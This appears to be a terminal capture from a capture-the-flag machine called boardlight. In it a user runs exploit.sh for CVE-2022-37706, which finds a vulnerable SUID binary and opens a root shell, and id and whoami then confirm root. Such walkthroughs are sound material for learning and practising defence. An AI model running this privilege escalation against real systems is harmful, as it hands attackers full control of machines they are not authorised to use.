 larissa@boardlight:/tmp$ chmod +x exploit.sh
larissa@boardlight:/tmp$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# whoami
root